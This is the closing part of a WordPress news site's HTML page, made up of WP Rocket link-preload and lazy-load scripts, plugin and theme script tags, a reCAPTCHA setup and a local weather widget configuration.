							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[29.800000000000000710542735760100185871124267578125,85.599999999999994315658113919198513031005859375],"today_humidity":33,"today_wind_speed":[2,1.1999999999999999555910790149937383830547332763671875],"today_min":[29.800000000000000710542735760100185871124267578125,85.599999999999994315658113919198513031005859375],"today_max":[29.800000000000000710542735760100185871124267578125,85.599999999999994315658113919198513031005859375],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763283600,"day_name":"Sun","day_temp":[30,86],"owm_day_index":0},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":5},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,87],"owm_day_index":13},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":21},{"timestamp":1763596800,"day_name":"Thu","day_temp":[30,87],"owm_day_index":29}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5464]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763290515 -->